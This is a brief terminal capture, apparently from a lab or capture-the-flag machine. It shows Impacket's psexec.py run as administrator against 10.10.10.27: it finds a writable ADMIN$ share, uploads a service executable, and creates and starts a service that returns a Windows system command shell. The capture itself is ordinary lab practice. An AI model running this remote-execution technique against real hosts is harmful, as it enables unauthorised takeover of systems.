 [✗]-[root@shadow-moses]-[/opt/impacket/examples]
#python3 psexec.py administrator@10.10.10.27
Impacket v0.9.24.dev1+20210720.100427.cd4fe47c - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file fstgnsrh.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service WXRE on 10.10.10.27.....
[*] Starting service WXRE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
Line 55, Column 1
C:\Windows\system32>